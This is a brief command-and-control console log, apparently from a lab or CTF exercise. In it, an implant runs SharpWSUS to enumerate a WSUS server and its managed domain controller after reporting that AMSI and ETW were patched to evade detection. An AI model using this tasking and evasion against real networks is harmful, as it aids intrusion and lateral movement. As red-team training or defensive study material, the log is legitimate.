 13/01/2025 22:17:48 [0x13h] Demon » dotnet inline-execute /home/kali/tools/red-team/c2-toolkit/SharpWSUS.exe inspect
[*] [57DAC41F] Tasked demon to inline execute a dotnet assembly: /home/kali/tools/red-team/c2-toolkit/SharpWSUS.exe
[+] Send Task to Agent [194 bytes]
[*] [HwBpEngine] Amsi/Etw has been hooked & patched
[*] Using CLR Version: v4.0.30319
[+] Received Output [1245 bytes]:
SharpWSUS
Phil Keeble @ Nettitude Red Team
[*] Action: Inspect WSUS Server
################# WSUS Server Enumeration via SQL ##################
ServerName, WSUSPortNumber, WSUSContentLocation
-----------------------------------------------
SRV, 8530, C:\WSUS-Updates\WsusContent
####################### Computer Enumeration #######################
ComputerName, IPAddress, OSVersion, LastCheckInTime
---------------------------------------------------
dc.tea.vl, 10.10.146.5, 10.0.20348.2031, 1/13/2025 5:15:48 PM
####################### Downstream Server Enumeration #######################
ComputerName, OSVersion, LastCheckInTime
---------------------------------------------------
####################### Group Enumeration #######################
GroupName
---------------------------------------------------
All Computers
Downstream Servers
Unassigned Computers
[*] Inspect complete